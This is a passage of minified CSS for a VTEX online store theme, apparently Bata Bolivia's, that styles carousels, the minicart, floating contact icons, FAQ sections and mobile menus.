g) 8 8,default}.batabolivia-store-theme-2-x-carouselGaleryThumbs .swiper-slide{height:auto}.batabolivia-store-theme-2-x-carouselIconCaretLeft,.batabolivia-store-theme-2-x-carouselIconCaretRight{stroke:#fff;stroke-width:.5px;-webkit-filter:drop-shadow(0 1px 1px #cacbcc);filter:drop-shadow(0 1px 1px #cacbcc)}.batabolivia-store-theme-2-x-carouselCursorDefault:hover{cursor:default}.batabolivia-store-theme-2-x-carouselImagePlaceholder{}.batabolivia-store-theme-2-x-swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.batabolivia-store-theme-2-x-swiper-pagination.swiper-pagination-hidden{opacity:0}.batabolivia-store-theme-2-x-swiperBullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.batabolivia-store-theme-2-x-swiperBullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.batabolivia-store-theme-2-x-swiperPaginationClickable .batabolivia-store-theme-2-x-swiperBullet{cursor:pointer}.batabolivia-store-theme-2-x-swiperBullet--active{opacity:1;background-color:currentColor}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .batabolivia-store-theme-2-x-swiperBullet{margin:6px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .batabolivia-store-theme-2-x-swiperBullet{margin:0 4px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column;align-items:center}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:#0f3e99}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-lock{display:none}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid #0f3e99;border-top-color:transparent}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.w-20.w-20.w-20{width:20%}@media screen and (min-width:40em){.ml-20-ns{margin-left:20%}}.center-all{margin:auto}.border-box{box-sizing:border-box}.top-50{top:50%}.translate--50y{transform:translateY(-50%)}.pointer-events-none{pointer-events:none}.vtex-flex-layout-0-x-flexCol--priceWrapper{height:40px}.vtex-flex-layout-0-x-flexRow--minicart-footer{box-shadow:0 0 12px rgba(0,0,0,.15)}.vtex-store-icons-0-x-cartIcon--minicart-empty-state{color:#979899}.vtex-flex-layout-0-x-flexRowContent--buyTogether{display:flex}.vtex-product-summary-2-x-container--buyTogether{max-width:none!important}.vtex-product-summary-2-x-skuSelectorContainer--buyTogether{margin:.25rem}.vtex-product-summary-2-x-skuSelectorContainer--buyTogether .vtex-product-summary-2-x-skuSelectorItemImage .vtex-product-summary-2-x-frameAround,.vtex-product-summary-2-x-skuSelectorContainer--buyTogether .vtex-product-summary-2-x-skuSelectorItemImage .vtex-product-summary-2-x-skuSelectorInternalBox{border-radius:50%}.vtex-slider-layout-0-x-slide--shelf{margin-bottom:25px;padding-left:.5rem;padding-right:.5rem}.vtex-slider-layout-0-x-layoutContainer--shelf{margin-top:20px;margin-bottom:20px;max-width:96rem}.epartner-countdown-1-x-countdown--header{gap:10px}.epartner-countdown-1-x-title--header{color:#fff;font-size:10px;max-width:120px}.epartner-countdown-1-x-boxTimer--header{display:flex;flex-direction:column;background:#e5e5e5;padding:4px 2px;border-radius:5px}.epartner-countdown-1-x-timer--header{background-color:#e5e5e5;color:#e20613;border-radius:3px;padding:0 5px;font-size:13px}.epartner-countdown-1-x-miniText--header{color:#000;font-size:9px;margin-top:3px}@media (max-width:900px){.epartner-countdown-1-x-container--header{justify-content:center;margin-bottom:10px}}.vtex-disclosure-layout-1-x-trigger{cursor:pointer;display:flex;align-items:center;background:inherit;border:none;width:100%;justify-content:space-between}.vtex-disclosure-layout-1-x-content--hidden{display:block!important;max-height:0;transition:max-height .4s;overflow:hidden}.vtex-disclosure-layout-1-x-content--visible{max-height:100vh;transition:max-height .5s ease-in;overflow:hidden}.vtex-store-components-3-x-infoCardCallActionContainer .vtex-button .vtex-button__label{padding-left:2.75rem;padding-right:2.75rem}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-minicart-2-x-minicartTitle{font-size:25px;font-family:Montserrat SemiBold;text-transform:uppercase;margin:25px 0}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-minicart-2-x-minicartCheckoutButton .vtex-button{background:#e00117;color:#fff;font-size:14px;font-family:Montserrat SemiBold;border:none}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-product-list-0-x-productBrandName,.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-product-list-0-x-productName{font-size:13px;font-family:Montserrat SemiBold;color:#000}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-product-list-0-x-productVariationsItem{font-size:13px;color:#000}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-product-list-0-x-price{font-size:13px;font-family:Montserrat SemiBoldItalic;color:#000}.vtex-flex-layout-0-x-flexRowContent--contact{max-width:700px;margin:auto}.vtex-flex-layout-0-x-flexRowContent--contact .vtex-input__label,.vtex-flex-layout-0-x-flexRowContent--contact .vtex-textarea__label{font-size:1rem;color:#000}.vtex-flex-layout-0-x-flexRowContent--contact .vtex-input,.vtex-flex-layout-0-x-flexRowContent--contact .vtex-textarea{display:block;margin-bottom:1rem}.vtex-flex-layout-0-x-flexCol--container-card-right{position:relative}.vtex-flex-layout-0-x-flexCol--container-card-right .vtex-rich-text-0-x-container--card-title{position:absolute;top:-35px;left:50px;z-index:1}.vtex-flex-layout-0-x-flexCol--resultDesktopLeft{padding-right:25px}@media screen and (max-width:1040px){.vtex-flex-layout-0-x-flexCol--container-card-right .vtex-rich-text-0-x-container--card-title{left:0;width:100%;top:-21px}}.vtex-flex-layout-0-x-flexCol--container-card-left{position:relative}.vtex-flex-layout-0-x-flexCol--container-card-left .vtex-rich-text-0-x-container--card-title{position:absolute;top:-35px;left:39%;z-index:1}@media screen and (max-width:1040px){.vtex-flex-layout-0-x-flexCol--container-card-left .vtex-rich-text-0-x-container--card-title{left:0;width:100%;top:-21px}}.vtex-flex-layout-0-x-flexCol--info-card-vertical{position:relative}.vtex-flex-layout-0-x-flexCol--info-card-vertical .vtex-flex-layout-0-x-flexColChild--info-card-vertical{height:auto!important}.vtex-flex-layout-0-x-flexCol--info-card-vertical .vtex-flex-layout-0-x-flexColChild--info-card-vertical .vtex-rich-text-0-x-container--info-card-title{position:absolute;top:-37px;left:43px}.vtex-store-components-3-x-infoCardContainer--info-card-vertical{flex-direction:column-reverse;height:553px;max-width:669px;padding:0}.vtex-store-components-3-x-infoCardContainer--info-card-vertical .vtex-store-components-3-x-infoCardImageContainer--info-card-vertical{width:100%;height:442px}.vtex-store-components-3-x-infoCardContainer--info-card-vertical .vtex-store-components-3-x-infoCardImageContainer--info-card-vertical .vtex-store-components-3-x-infoCardImage--info-card-vertical{width:100%}.vtex-store-components-3-x-infoCardContainer--info-card-vertical .vtex-store-components-3-x-infoCardTextContainer--info-card-vertical{width:100%;height:100%;justify-content:flex-start;margin-top:25px}.vtex-store-components-3-x-infoCardContainer--info-card-vertical .vtex-store-components-3-x-infoCardTextContainer--info-card-vertical .vtex-store-components-3-x-infoCardCallActionContainer--info-card-vertical{margin:0}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-rich-text-0-x-heading-level-2{font-size:60px;font-family:Montserrat SemiBold;margin:0}@media screen and (max-width:1040px){.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-rich-text-0-x-heading-level-2{font-size:40px}}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-rich-text-0-x-container--parrafo-cabecera{margin-top:50px}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-store-components-3-x-imageElementLink--bannerDeparment .vtex-store-image-0-x-imageElement--bannerDeparment{max-height:none!important;width:100%}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-flex-layout-0-x-flexRow--department-page .vtex-rich-text-0-x-paragraph--parrafo-cabecera{max-width:630px;font-size:14px;font-weight:400;line-height:24px;margin:20px 0}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-flex-layout-0-x-flexRow--container-card-left,.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-flex-layout-0-x-flexRow--container-card-right{margin-top:87px}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-flex-layout-0-x-flexRowContent--group-cards{margin-top:150px;border-bottom:1px solid #ccc}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-flex-layout-0-x-flexRowContent--group-cards .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{margin-right:12px}.vtex-store-components-3-x-infoCardCallActionContainer--icono-conocemas-flotante .vtex-button{background:none;border:none}.vtex-store-components-3-x-infoCardContainer--icono-conocemas-flotante{position:fixed;bottom:72px;width:142px;height:60px;left:20px;border:none;z-index:9}.vtex-store-components-3-x-infoCardTextContainer.vtex-store-components-3-x-infoCardTextContainer--icono-conocemas-flotante{width:100%;margin:auto}.vtex-store-components-3-x-infoCardCallActionContainer--icono-conocemas-flotante,.vtex-store-components-3-x-infoCardTextContainer--icono-conocemas-flotante{width:100%;margin:0}.vtex-store-components-3-x-infoCardContainer--icono-conocemas-flotante .vtex-button{width:100%;background:transparent;border:none}.vtex-store-components-3-x-infoCardContainer--icono-conocemas-flotante:hover{transform:scale(1.05)}.vtex-store-components-3-x-infoCardCallActionContainer--icono-whatsapp-flotante .vtex-button{background:none;border:none}.vtex-store-components-3-x-infoCardContainer--icono-whatsapp-flotante{position:fixed;bottom:37px;width:47px;height:47px;left:20px;border:none;z-index:9}.vtex-store-components-3-x-infoCardTextContainer.vtex-store-components-3-x-infoCardTextContainer--icono-whatsapp-flotante{width:100%;margin:auto}.vtex-store-components-3-x-infoCardCallActionContainer--icono-whatsapp-flotante,.vtex-store-components-3-x-infoCardTextContainer--icono-whatsapp-flotante{width:100%;margin:0}.vtex-store-components-3-x-infoCardContainer--icono-whatsapp-flotante .vtex-button{width:100%;background:transparent;border:none}.vtex-store-components-3-x-infoCardContainer--icono-whatsapp-flotante:hover{transform:scale(1.05)}.vtex-store-components-3-x-infoCardCallActionContainer--icono-stores-flotante .vtex-button{background:none;border:none}.vtex-store-components-3-x-infoCardContainer--icono-stores-flotante{position:fixed;bottom:95px;width:47px;height:47px;left:20px;border:none;z-index:9}.vtex-store-components-3-x-infoCardTextContainer.vtex-store-components-3-x-infoCardTextContainer--icono-stores-flotante{width:100%;margin:auto}.vtex-store-components-3-x-infoCardCallActionContainer--icono-stores-flotante,.vtex-store-components-3-x-infoCardTextContainer--icono-stores-flotante{width:100%;margin:0}.vtex-store-components-3-x-infoCardContainer--icono-stores-flotante .vtex-button{width:100%;background:transparent;border:none}.vtex-store-components-3-x-infoCardContainer--icono-stores-flotante:hover{transform:scale(1.05)}.vtex-store-components-3-x-infoCardContainer.vtex-store-components-3-x-infoCardContainer--iconosValorFooter{display:flex;flex-direction:column-reverse;justify-content:center;align-items:center;width:auto}.vtex-store-components-3-x-infoCardImageContainer.vtex-store-components-3-x-infoCardImageContainer--iconosValorFooter{display:flex;justify-content:center;width:auto}.vtex-store-components-3-x-infoCardCallActionContainer--iconosValorFooter .vtex-button{border:none;font-weight:600;line-height:normal}.vtex-store-components-3-x-infoCardCallActionContainer--iconosValorFooter{margin:3px}.vtex-store-components-3-x-infoCardTextContainer--iconosValorFooter{width:94%;padding:0}.vtex-store-components-3-x-infoCardImage.vtex-store-components-3-x-infoCardImage--iconosValorFooter{max-width:60px}.vtex-store-components-3-x-infoCardContainer--iconosValorFooter:hover .vtex-button{background:transparent;color:#e20613}.vtex-store-components-3-x-infoCardContainer--iconosValorFooter:hover .vtex-store-components-3-x-infoCardImageContainer.vtex-store-components-3-x-infoCardImageContainer--iconosValorFooter{filter:invert(31%) sepia(93%) saturate(7342%) hue-rotate(347deg) brightness(83%) contrast(114%)}@media (max-width:600px){.vtex-store-components-3-x-infoCardContainer--icono-conocemas-flotante{position:fixed;bottom:40px;width:142px;height:60px;left:0;border:none;z-index:9}.vtex-store-components-3-x-infoCardContainer--icono-whatsapp-flotante{position:fixed;bottom:17px;width:37px;height:37px;left:7px;border:none;z-index:9}.vtex-store-components-3-x-infoCardContainer--icono-stores-flotante{position:fixed;bottom:61px;width:37px;height:37px;left:7px;border:none;z-index:9}.vtex-store-components-3-x-infoCardContainer.vtex-store-components-3-x-infoCardContainer--iconosValorFooter{flex-direction:row-reverse;width:100%}.vtex-store-components-3-x-infoCardCallActionContainer--iconosValorFooter .vtex-button{text-align:left}.vtex-store-components-3-x-infoCardCallActionContainer--iconosValorFooter .vtex-button .vtex-button__label{padding:0}.vtex-store-components-3-x-infoCardCallActionContainer--iconosValorFooter{margin:0;width:100%;padding-left:20px}}.vtex-flex-layout-0-x-flexRow--general .vtex-store-components-3-x-container{padding:0}@media screen and (min-width:1390px){.vtex-flex-layout-0-x-flexRow--general{padding:0 6px}}@media only screen and (min-width:640px) and (max-width:1390px){.vtex-flex-layout-0-x-flexRow--general{padding:0 20px}}.vtex-flex-layout-0-x-flexRow--general .vtex-flex-layout-0-x-flexCol--general{padding:30px 0;border:none}.vtex-flex-layout-0-x-flexRow--general .vtex-flex-layout-0-x-flexCol--general .vtex-rich-text-0-x-paragraph--general-title{font-size:20px;margin:0 0 40px;font-weight:900;font-family:Mulish}.vtex-flex-layout-0-x-flexRow--general2 .vtex-store-components-3-x-container,.vtex-store-components-3-x-container{padding:0}@media screen and (min-width:1390px){.vtex-flex-layout-0-x-flexRow--general2{padding:0 6px}}@media only screen and (max-width:1390px){.vtex-flex-layout-0-x-flexRow--general2{padding:0 20px}}.vtex-flex-layout-0-x-flexRow--general2 .vtex-flex-layout-0-x-flexCol--general{padding:30px 0}.vtex-flex-layout-0-x-flexRow--general2 .vtex-flex-layout-0-x-flexCol--general .vtex-rich-text-0-x-paragraph--general-title{font-size:20px;font-family:Montserrat Medium,Arial,sans-serif;margin:0 0 40px}.vtex-flex-layout-0-x-flexRowContent--bannnersTres{padding:0 20px;margin:0}.vtex-flex-layout-0-x-flexRowContent--bannnersTres .vtex-flex-layout-0-x-stretchChildrenWidth{margin:30px 10px}.vtex-product-highlights-2-x-productHighlightWrapper.vtex-product-highlights-2-x-productHighlightWrapper--entregaPrimerDia[data-highlight-id="333"]{top:0;left:0;background-size:100%;background-position:50%;background-repeat:no-repeat;display:none}.vtex-product-highlights-2-x-productHighlightWrapper.vtex-product-highlights-2-x-productHighlightWrapper--entregaPrimerDia{display:none}.vtex-disclosure-layout-1-x-trigger--question{display:flex;align-items:center;cursor:pointer;outline:none}.vtex-disclosure-layout-1-x-trigger--question .vtex-rich-text-0-x-paragraph{font-weight:700}.vtex-disclosure-layout-1-x-trigger--question:focus,.vtex-disclosure-layout-1-x-trigger--question:focus .vtex-rich-text-0-x-paragraph{color:#0f3e99}.vtex-disclosure-layout-1-x-trigger .vtex-store-icons-0-x-caretIcon{margin-right:1rem}.vtex-disclosure-layout-1-x-content--answer{transition:opacity .25s ease-in-out,height .25s ease-in-out,transform .25s ease-in-out;opacity:0;height:0;transform:translate3d(0,-10%,0)}.vtex-disclosure-layout-1-x-content--answer[data-enter]{opacity:1;height:fit-content;transform:translateZ(0)}.vtex-disclosure-layout-1-x-content--answer[data-leave]{height:0;overflow:hidden}.vtex-flex-layout-0-x-flexRowContent--faq{max-width:700px;margin:auto}.vtex-store-drawer-0-x-overlay--drawer-menuMobile{opacity:0!important}.vtex-store-drawer-0-x-drawer--drawer-menuPhone{top:58px!important}.vtex-store-drawer-0-x-drawer--drawer-menuMobile{top:80px}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-closeIconContainer--drawer-menuMobile{display:none}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-login-2-x-buttonLink .vtex-button{justify-content:center}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile{display:flex;flex-direction:column;padding-top:5%}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-content--menuMobile-content--hidden{display:none!important}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist{display:flex}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist .vtex-flex-layout-0-x-stretchChildrenWidth{padding:20px;width:50%!important}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{border-right:1px solid #ccc}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-login-2-x-container{width:auto}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-login-2-x-container .vtex-button__label{display:block}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-link-0-x-link--wishList{width:auto}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexCol--servicios-mobile .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContent{text-transform:uppercase;font-weight:400;padding:14px 20px}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger{padding:13px 20px}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger .vtex-rich-text-0-x-paragraph{margin:0;font-size:14px}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger .vtex-store-icons-0-x-caretIcon{margin:0}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger--menu-acordion-N1 .vtex-rich-text-0-x-paragraph{font-family:Montserrat SemiBold;font-size:14px;text-transform:uppercase}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger--menu-acordion-N2{padding-left:30px!important}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger--menu-acordion-N2 .vtex-rich-text-0-x-paragraph{font-size:14px;text-transform:uppercase;font-family:Montserrat Medium}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-menuItem--menu-vermas .vtex-menu-2-x-styledLinkContent--menu-vermas{font-family:Montserrat SemiBold}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-menuItem:last-child .vtex-menu-2-x-styledLinkContent{justify-content:flex-start}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-menuItem:last-child .vtex-menu-2-x-styledLinkContent .vtex-menu-2-x-styledLinkIcon{margin-left:0;margin-right:10px}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer{margin:0}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContent{font-size:16px;font-family:Montserrat Regular,Arial,sans-serif;text-transform:none;letter-spacing:0}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor,.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3{position:absolute;top:0;width:100%;height:100%;background:#fff;padding-top:5%;transition:none}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3{z-index:9}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor .vtex-menu-2-x-styledLink--triger-menunvl1{color:#e20613;padding-left:8%}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor .vtex-menu-2-x-styledLink--triger-menunvl1:after{visibility:hidden;color:transparent}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor .vtex-menu-2-x-styledLink--triger-menunvl1:before{content:"<";position:absolute;left:6%;font-family:monospace;font-size:25px}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor .vtex-menu-2-x-styledLink--triger-menunvl1 .vtex-menu-2-x-styledLinkContent--triger-menunvl1{font-size:18px}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-rich-text-0-x-container--menu-item-nvl2{padding:5px 20px}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-disclosure-layout-1-x-trigger--subMneusMTrigger .vtex-menu-2-x-styledLinkContent--menuMobile-col1-nvl3-trigger{color:#e20613;padding-left:32%;font-size:18px}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-disclosure-layout-1-x-trigger--subMneusMTrigger .vtex-menu-2-x-styledLink--menuMobile-col1-nvl3-trigger:before{content:"<";position:absolute;left:6%;font-family:monospace;font-size:25px;color:#e20613}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-disclosure-layout-1-x-trigger.vtex-disclosure-layout-1-x-trigger--subMneusMTrigger .vtex-menu-2-x-styledLinkContent--menuMobile-col1-nvl3-trigger{color:#e20613;padding-left:32%;font-size:18px}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-disclosure-layout-1-x-trigger.vtex-disclosure-layout-1-x-trigger--subMneusMTrigger .vtex-menu-2-x-styledLink--menuMobile-col1-nvl3-trigger{display:flex;align-items:center;padding-left:10%}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor .vtex-disclosure-layout-1-x-trigger--menuMobile-nvl1-trigger,.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-disclosure-layout-1-x-trigger--subMneusMTrigger{border-bottom:1px solid #e7e7e7}.vtex-disclosure-layout-1-x-trigger.vtex-disclosure-layout-1-x-trigger--menuMobile-nvl1-trigger.vtex-disclosure-layout-1-x-trigger--hidden.vtex-disclosure-layout-1-x-trigger--menuMobile-nvl1-trigger--hidden,.vtex-disclosure-layout-1-x-trigger.vtex-disclosure-layout-1-x-trigger--menuMobile-nvl1-trigger.vtex-disclosure-layout-1-x-trigger--visible.vtex-disclosure-layout-1-x-trigger--menuMobile-nvl1-trigger--visible{display:block}.vtex-flex-layout-0-x-flexRowContent--sitioOficial{background:#656565}.vtex-flex-layout-0-x-flexRowContent--sitioOficial .vtex-rich-text-0-x-paragraph--sitioOficial{color:#fff;font-size:13px;margin:6px 0}.vtex-flex-layout-0-x-flexRowContent--menuleft .vtex-login-2-x-container{padding-right:15px}.vtex-flex-layout-0-x-flexRowContent--menuleft .vtex-flex-layout-0-x-flexCol--wishList{padding-right:35px}.vtex-flex-layout-0-x-flexRowContent--menuleft .vtex-flex-layout-0-x-flexCol--wishList .vtex-flex-layout-0-x-flexColChild--wishList{display:flex;align-items:flex-end}.vtex-flex-layout-0-x-flexRowContent--menuleft .vtex-flex-layout-0-x-flexCol--wishList .vtex-flex-layout-0-x-flexColChild--wishList .vtex-store-link-0-x-link--wishList .vtex-store-link-0-x-label--wishList{line-height:1.9}.vtex-flex-layout-0-x-flexRow--5-desktop{border:1px solid #3e3b3b;background:#3e3b3b}.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop{height:40px;align-items:center;display:flex}.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop .vtex-menu-2-x-styledLink{cursor:pointer}.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop .vtex-slider-layout-0-x-sliderTrack .vtex-slider-layout-0-x-slide .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLinkContent{font-family:Mulish;font-size:15px;font-weight:400;line-height:22.5px;text-align:center;color:#fff}@media screen and (min-width:640px){.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop .vtex-slider-layout-0-x-sliderTrack .vtex-slider-layout-0-x-slide{width:auto!important;margin:0 20px}.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop .vtex-slider-layout-0-x-sliderTrack .vtex-slider-layout-0-x-slide .vtex-menu-2-x-styledLinkContainer{margin:0}}.vtex-minicart-2-x-minicartContainer .vtex-button{font-size:12px!important;color:#000!important;font-family:Montserrat Medium}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label{padding:0!important;margin-left:30px;width:60px}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartQuantityBadge{top:30%;right:5%;font-size:11px;width:17px;height:17px;background:#e20613;font-family:Montserrat Medium,Arial,sans-serif;padding:0;line-height:1.5}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartIconContainer{color:#000}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartIconContainer .vtex-flex-layout-0-x-flexRowContent--minicartv2{flex-direction:column;align-items:center}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartIconContainer .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-store-icons-0-x-caretIcon{fill:#000;width:auto}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile{background:#fff;padding:17px 20px 20px;height:80px;align-items:center;border-bottom:1px solid #ccc}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-login-2-x-container .vtex-button__label .vtex-login-2-x-profile{display:block}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-store-components-3-x-logoLink{margin-left:33px}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-store-components-3-x-logoLink .vtex-store-components-3-x-logoContainer{padding:0}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-store-components-3-x-logoLink .vtex-store-components-3-x-logoContainer .vtex-store-components-3-x-logoImage{width:124.57px}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile{padding-right:35px}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger--searchMobile{display:flex;flex-direction:column}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger--searchMobile .vtex-store-icons-0-x-caretIcon{margin:0 auto}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile 